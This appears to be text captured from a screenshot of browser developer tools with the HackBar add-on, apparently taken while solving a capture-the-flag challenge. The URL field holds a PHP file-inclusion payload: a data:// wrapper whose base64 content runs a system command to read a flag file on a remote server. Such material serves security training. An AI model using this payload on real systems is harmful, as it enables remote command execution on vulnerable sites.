 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.244:36222/?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJjYXQgZmw0Z2lzaXNpc2gzcjMucGhwIik7Pz4=
Split URL
Execute
Post data Referer User Agent Cookies Clear All